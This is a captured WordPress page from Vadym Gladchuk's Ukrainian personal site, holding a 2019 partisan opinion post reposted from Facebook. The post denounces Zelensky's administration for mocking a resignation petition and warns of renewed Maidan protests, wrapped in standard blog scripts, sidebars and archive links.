

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gladchuk.info/1173
body_size: 10556
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="uk" id="arve">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="uk" id="arve">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Вадим Гладчук про руйнівників української державності | Вадим Гладчук</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://gladchuk.info/xmlrpc.php">

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<link rel="canonical" href="https://gladchuk.info/1173" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; стрічка" href="https://gladchuk.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; Канал коментарів" href="https://gladchuk.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gladchuk.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gladchuk.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://gladchuk.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://gladchuk.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://gladchuk.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='first-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='first-genericons-css'  href='https://gladchuk.info/wp-content/themes/first/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-normalize-css'  href='https://gladchuk.info/wp-content/themes/first/css/normalize.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-style-css'  href='https://gladchuk.info/wp-content/themes/first/style.css?ver=5.2.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><link rel='https://api.w.org/' href='https://gladchuk.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gladchuk.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gladchuk.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Гладчук про диктатора , що знову порушив черговий закон України' href='https://gladchuk.info/1182' />
<link rel='next' title='Гладчук про  нахабного гопника який за 3 дні свого правління розтоптав декілька разів закон та Конституцію' href='https://gladchuk.info/1176' />
<meta name="generator" content="WordPress 5.2.4" />
<link rel='shortlink' href='https://gladchuk.info/?p=1173' />
<link rel="alternate" type="application/json+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F1173" />
<link rel="alternate" type="text/xml+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F1173&#038;format=xml" />
	<link rel="stylesheet" href="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus/shutter-reloaded.css" type="text/css" media="screen" />
		<!--[if lt IE 9]>
	<script src="https://gladchuk.info/wp-content/themes/first/js/html5shiv.js"></script>
	<script src="https://gladchuk.info/wp-content/themes/first/js/respond.js"></script>
	<![endif]-->
			<style type="text/css">
			/* Fonts */
			html {
				font-size: 90%;
			}
			@media screen and (min-width: 783px) {
				html {
					font-size: 100%;
				}
			}
						body {
							font-size: 16px;
			}

			/* Colors */
							.site-bar,
				.main-navigation ul ul {
					background-color: #333333;
				}
				.footer-area {
					background-color: #333333;
				}
				.entry-content a,
				.entry-summary a,
				.comment-content a,
				.navigation a,
				.comment-navigation a,
				.current-menu-item > a {
					color: #3872b8;
				}
				a:hover {
					color: #5687c3;
				}
			
						/* Title */
				.site-title {
									font-weight: 700;
					font-size: 36px;
					letter-spacing: 0px;
					margin-top: 0px;
					margin-bottom: 0px;
								}
				.site-title a,
				.site-title a:hover {
					color: #111;
				}
			
					</style>
		<style type="text/css" id="first-custom-css">
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f4f2; }
</style>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1173 single-format-standard custom-background has-avatars boxed header-side footer-side">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=221722597865224";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner" style="position:relative">
<style>
@media (max-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:none;position:absolute;left:32%;top:0 } }
@media (min-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:block;position:absolute;left:32%;top:0 } }
</style>
<img src="/wp-content/uploads/vadym_gladchuk.png" alt="Вадим Гладчук" title="Вадим Гладчук" class="vadym_gladchuk">
		<div class="site-top">
			<div class="site-top-table">
				<div class="site-branding">
												<h1 class="site-title"><a href="https://gladchuk.info/" rel="home">Вадим Гладчук</a></h1>
												<div class="site-description">персональний сайт</div>
								</div>

								<iframe scrolling="no" frameborder="0" style="display:inline-block;width:215px;height:20px;float:right;margin-top:24px" src="https://platform.twitter.com/widgets/follow_button.html?screen_name=gladchuk" allowtransparency="true"></iframe>
			</div>
		</div>

				<div class="site-bar">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-toggle">Menu</div>
				<div class="menu"><ul>
<li ><a href="https://gladchuk.info/">Головна</a></li><li class="page_item page-item-2"><a href="https://gladchuk.info/sample-page">Біографія</a></li>
</ul></div>
								<form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>							</nav><!-- #site-navigation -->
		</div>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1173" class="post-1173 post type-post status-publish format-standard hentry category-uncategorized tag-1507 tag-1477 tag-86 tag-92">
	<header class="entry-header">
		<h1 class="entry-title">Вадим Гладчук про руйнівників української державності</h1>
			<div class="entry-meta">
		<span class="posted-on">
			<a href="https://gladchuk.info/1173" rel="bookmark"><time class="entry-date published" datetime="2019-05-25T12:35:12+02:00">25.05.2019</time></a>		</span>
									</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://gladchuk.info/wp-content/uploads/2019/05/zel-peticia1-500x340.jpg"><img class="aligncenter size-full wp-image-1174" src="https://gladchuk.info/wp-content/uploads/2019/05/zel-peticia1-500x340.jpg" alt="zel-peticia1-500x340" width="500" height="340" /></a></p>
<p>За 6 годин 25 000.<br />
На сьогодні вже 53 000.<br />
Це абсолютний рекорд в історії України.<br />
Але екс-чиновник з уряду Азарова та консільєрі Коломойського, який незаконно очолив адміністрацію президента, зухвало сміється в очі громадянам, які підписали петицію за відставку Зеленского: &#8220;Ми розцінюємо цю петицію, як жарт, можливо навіть як смішний жарт&#8221;.<br />
Історія нічого не навчила зебанду Коломойського-путіна, яка розтоптала у день інавгурації Конституцію України, перекресливши вибір пон<span class="text_exposed_show">ад 16 мільйонів українців, які проголосували у 2014 році за Верховну Раду.<br />
Той хто довго запрягає, швидко їде.<br />
Руйнівникам української державності через путінські референдуми буде не до жартів, коли шини знову запалають на Майдані.<br />
<a class="_58cn" href="https://www.facebook.com/hashtag/%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B9?source=feed_text&amp;epa=HASHTAG" data-ft="{&quot;type&quot;:104,&quot;tn&quot;:&quot;*N&quot;}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">зеленский</span></span></a> <a class="_58cn" href="https://www.facebook.com/hashtag/%D0%B4%D0%B5%D1%80%D0%B6%D0%B7%D1%80%D0%B0%D0%B4%D0%B0?source=feed_text&amp;epa=HASHTAG" data-ft="{&quot;type&quot;:104,&quot;tn&quot;:&quot;*N&quot;}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">держзрада</span></span></a> <a class="_58cn" href="https://www.facebook.com/hashtag/%D1%96%D0%BC%D0%BF%D1%96%D1%87%D0%BC%D0%B5%D0%BD%D1%82?source=feed_text&amp;epa=HASHTAG" data-ft="{&quot;type&quot;:104,&quot;tn&quot;:&quot;*N&quot;}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">імпічмент</span></span></a> <a class="_58cn" href="https://www.facebook.com/hashtag/%D0%BC%D0%B0%D0%B9%D0%B4%D0%B0%D0%BD?source=feed_text&amp;epa=HASHTAG" data-ft="{&quot;type&quot;:104,&quot;tn&quot;:&quot;*N&quot;}"><span class="_5afx"><span class="_58cl _5afz">#</span><span class="_58cm">Майдан</span></span></a></span></p>
<p>&nbsp;</p>
<p>Вадим Гладчук, фейсбук</p>
<p><a href="https://www.facebook.com/photo.php?fbid=2218320228244607&amp;set=a.103106309766020&amp;type=3&amp;theater">https://www.facebook.com/photo.php?fbid=2218320228244607&amp;set=a.103106309766020&amp;type=3&amp;theater</a></p>
<div class="post-views post-1173 entry-meta">
			<span class="post-views-icon dashicons dashicons-visibility"></span>
			<span class="post-views-label">Переглядів: </span>
			<span class="post-views-count">999</span>
			</div>			</div><!-- .entry-content -->

		<footer class="entry-meta entry-footer">
				<span class="cat-links">
			<a href="https://gladchuk.info/category/uncategorized" rel="category tag">Новини</a>		</span>
						<span class="tags-links">
			<a href="https://gladchuk.info/tag/%d0%b4%d0%b5%d1%80%d0%b6%d0%b7%d1%80%d0%b0%d0%b4%d0%b0" rel="tag">держзрада</a>, <a href="https://gladchuk.info/tag/%d0%97%d0%b5%d0%bb%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9" rel="tag">Зеленский</a>, <a href="https://gladchuk.info/tag/%d1%96%d0%bc%d0%bf%d1%96%d1%87%d0%bc%d0%b5%d0%bd%d1%82" rel="tag">імпічмент</a>, <a href="https://gladchuk.info/tag/%d0%9c%d0%b0%d0%b9%d0%b4%d0%b0%d0%bd" rel="tag">Майдан</a>		</span>
			</footer><!-- .entry-meta -->
	</article><!-- #post-## -->


				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">Previous post</div><a href="https://gladchuk.info/1182" rel="prev">Гладчук про диктатора , що знову порушив черговий закон України</a></div><div class="nav-next"><div class="post-nav-title">Next post</div><a href="https://gladchuk.info/1176" rel="next">Гладчук про  нахабного гопника який за 3 дні свого правління розтоптав декілька разів закон та Конституцію</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="sidebar-area" role="complementary">
	<div class="widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Недавні записи</h1>		<ul>
											<li>
					<a href="https://gladchuk.info/3090">Гладчук Вадим опублікував відео руйнувань в селі Гроза на Харківщині</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3088">Гладчук Вадим опублікував відео російського терористичного ракетного удару по лікарні у Бериславі</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3094">У Бериславі – пряме влучання в лікарню, &#8211; Херсонська ОВА</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3092">Гладчук про момент російського удару по кафе в селі Гроза</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3100">Фейсбук видалив допис Гладчука, у якому він закликав ліквідувати терориста путіна</a>
									</li>
					</ul>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Vadym-Gladchuk-164819280231835" data-width="250" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Категорії</h1>		<ul>
				<li class="cat-item cat-item-220"><a href="https://gladchuk.info/category/%d0%92%d0%b8%d0%b1%d0%be%d1%80%d0%b8">Вибори</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://gladchuk.info/category/%d0%84%d0%b2%d1%80%d0%be%d0%bc%d0%b0%d0%b9%d0%b4%d0%b0%d0%bd">Євромайдан</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://gladchuk.info/category/%d0%9a%d0%be%d1%80%d1%83%d0%bf%d1%86%d1%96%d1%8f">Корупція</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://gladchuk.info/category/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0">Медицина</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gladchuk.info/category/%d0%9c%d0%b5%d0%bd%d1%82%d0%b8-%d0%be%d0%b1%d0%be%d1%80%d0%be%d1%82%d0%bd%d1%96">Менти оборотні</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%bb%d1%96%d1%86%d1%96%d1%8f">Міліція</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d1%82%d0%b8%d0%bd%d0%b3%d0%b8">Мітинги</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d0%bb%d0%be%d0%b4%d1%96%d0%b6%d0%bd%d1%96-%d0%a5%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Молодіжні Хроніки</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d1%81%d0%ba%d0%be%d0%b2%d1%89%d0%b8%d0%bd%d0%b0">Московщина</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82">Народний протест</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%86%d1%96%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%b1%d0%b5%d0%b7%d0%bf%d0%b5%d0%ba%d0%b0">Національна безпека</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gladchuk.info/category/uncategorized">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://gladchuk.info/category/%d0%9e%d0%b1%d0%bc%d0%b5%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%b8-%d1%81%d0%bb%d0%be%d0%b2%d0%b0">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d0%b8-2012">Парламентські вибори 2012</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d1%85%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d1%82%d1%96%d1%8f-%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba">Партія Народний порядок</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gladchuk.info/category/%d0%9f%d0%b5%d1%80%d0%b5%d1%88%d0%ba%d0%be%d0%b4%d0%b6%d0%b0%d0%bd%d0%bd%d1%8f-%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb%d1%96%d1%81%d1%82%d1%81%d1%8c%d0%ba%d1%96%d0%b9-%d0%b4%d1%96%d1%8f%d0%bb%d1%8c%d0%bd">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bb%d1%96%d1%82%d0%b8%d0%ba%d0%b0">Податкова політика</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%bb%d1%96%d1%82%d0%b8%d1%87%d0%bd%d0%b0-%d1%86%d0%b5%d0%bd%d0%b7%d1%83%d1%80%d0%b0">Політична цензура</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2-%d0%bb%d1%8e%d0%b4%d0%b8%d0%bd%d0%b8">Порушення прав людини</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d1%83-%d0%b7%d1%96%d0%b1%d1%80%d0%b0%d0%bd%d1%8c">Порушення права на свободу зібрань</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gladchuk.info/category/%d0%bf%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%b5%d0%b4%d0%bb%d0%b8%d0%b2%d0%b8%d0%b9-%d1%81%d1%83%d0%b4">порушення права на справедливий суд</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://gladchuk.info/category/%d0%9f%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0">Прокуратура</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://gladchuk.info/category/%d0%a1%d0%be%d1%86%d1%96%d0%b0%d0%bb%d1%8c%d0%bd%d1%96-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b8">Соціальні проблеми</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://gladchuk.info/category/%d0%a1%d0%a2%d0%90%d0%a2%d0%a2%d0%86">СТАТТІ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gladchuk.info/category/%d0%a1%d1%82%d0%be%d0%bb%d0%b8%d1%87%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Столичні новини</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://gladchuk.info/category/%d0%a1%d1%83%d0%b4%d0%be%d0%b2%d0%b0-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0">Судова влада</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gladchuk.info/category/%d0%a2%d0%b0%d1%80%d0%b8%d1%84%d0%b8-%d1%82%d0%b0-%d1%86%d1%96%d0%bd%d0%b8">Тарифи та ціни</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://gladchuk.info/category/%d0%a4%d0%b0%d0%bb%d1%8c%d1%81%d0%b8%d1%84%d1%96%d0%ba%d0%b0%d1%86%d1%96%d1%8f-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d1%96%d0%b2">Фальсифікація виборів</a>
</li>
		</ul>
			</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Архіви</h1>		<ul>
				<li><a href='https://gladchuk.info/date/2023/10'>Жовтень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/09'>Вересень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/08'>Серпень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/04'>Квітень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/03'>Березень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/01'>Січень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2022/12'>Грудень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/11'>Листопад 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/10'>Жовтень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/09'>Вересень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/08'>Серпень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/06'>Червень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/05'>Травень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/04'>Квітень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/03'>Березень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/02'>Лютий 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/01'>Січень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2021/12'>Грудень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/11'>Листопад 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/09'>Вересень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/05'>Травень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/04'>Квітень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/03'>Березень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/02'>Лютий 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/01'>Січень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2020/12'>Грудень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/11'>Листопад 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/10'>Жовтень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/09'>Вересень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/08'>Серпень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/07'>Липень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/06'>Червень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/05'>Травень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/04'>Квітень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/03'>Березень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/02'>Лютий 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/01'>Січень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2019/12'>Грудень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/11'>Листопад 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/09'>Вересень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/08'>Серпень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/07'>Липень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/06'>Червень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/05'>Травень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/04'>Квітень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/02'>Лютий 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/01'>Січень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2018/10'>Жовтень 2018</a></li>
	<li><a href='https://gladchuk.info/date/2017/08'>Серпень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2017/06'>Червень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2017/01'>Січень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2016/11'>Листопад 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/10'>Жовтень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/07'>Липень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/02'>Лютий 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/01'>Січень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2015/11'>Листопад 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/09'>Вересень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/07'>Липень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/06'>Червень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/05'>Травень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/04'>Квітень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/02'>Лютий 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/01'>Січень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2014/12'>Грудень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/11'>Листопад 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/10'>Жовтень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/09'>Вересень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/05'>Травень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/03'>Березень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/02'>Лютий 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/01'>Січень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2013/12'>Грудень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/10'>Жовтень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/08'>Серпень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/05'>Травень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/03'>Березень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/01'>Січень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2012/12'>Грудень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/11'>Листопад 2012</a></li>
